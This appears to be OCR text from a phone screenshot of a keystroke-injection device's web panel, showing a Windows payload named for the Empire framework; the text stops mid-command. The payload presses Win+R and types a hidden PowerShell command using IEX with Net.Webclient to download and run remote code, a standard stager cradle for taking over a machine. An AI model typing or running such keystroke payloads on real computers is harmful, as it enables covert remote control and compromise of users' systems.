 Telia LT 14:41 50 %
http://192.168.1.1/showpayload?pay... 2
<- BACK TO INDEX
Run Payload
/payloads/[win]_empire-PS.txt
-----
Delay
Delay
Delay
Press:131+114
PrintLine:powershell -W Hidden -nop -noni -c "IEX (New-Object Net.Webclient).down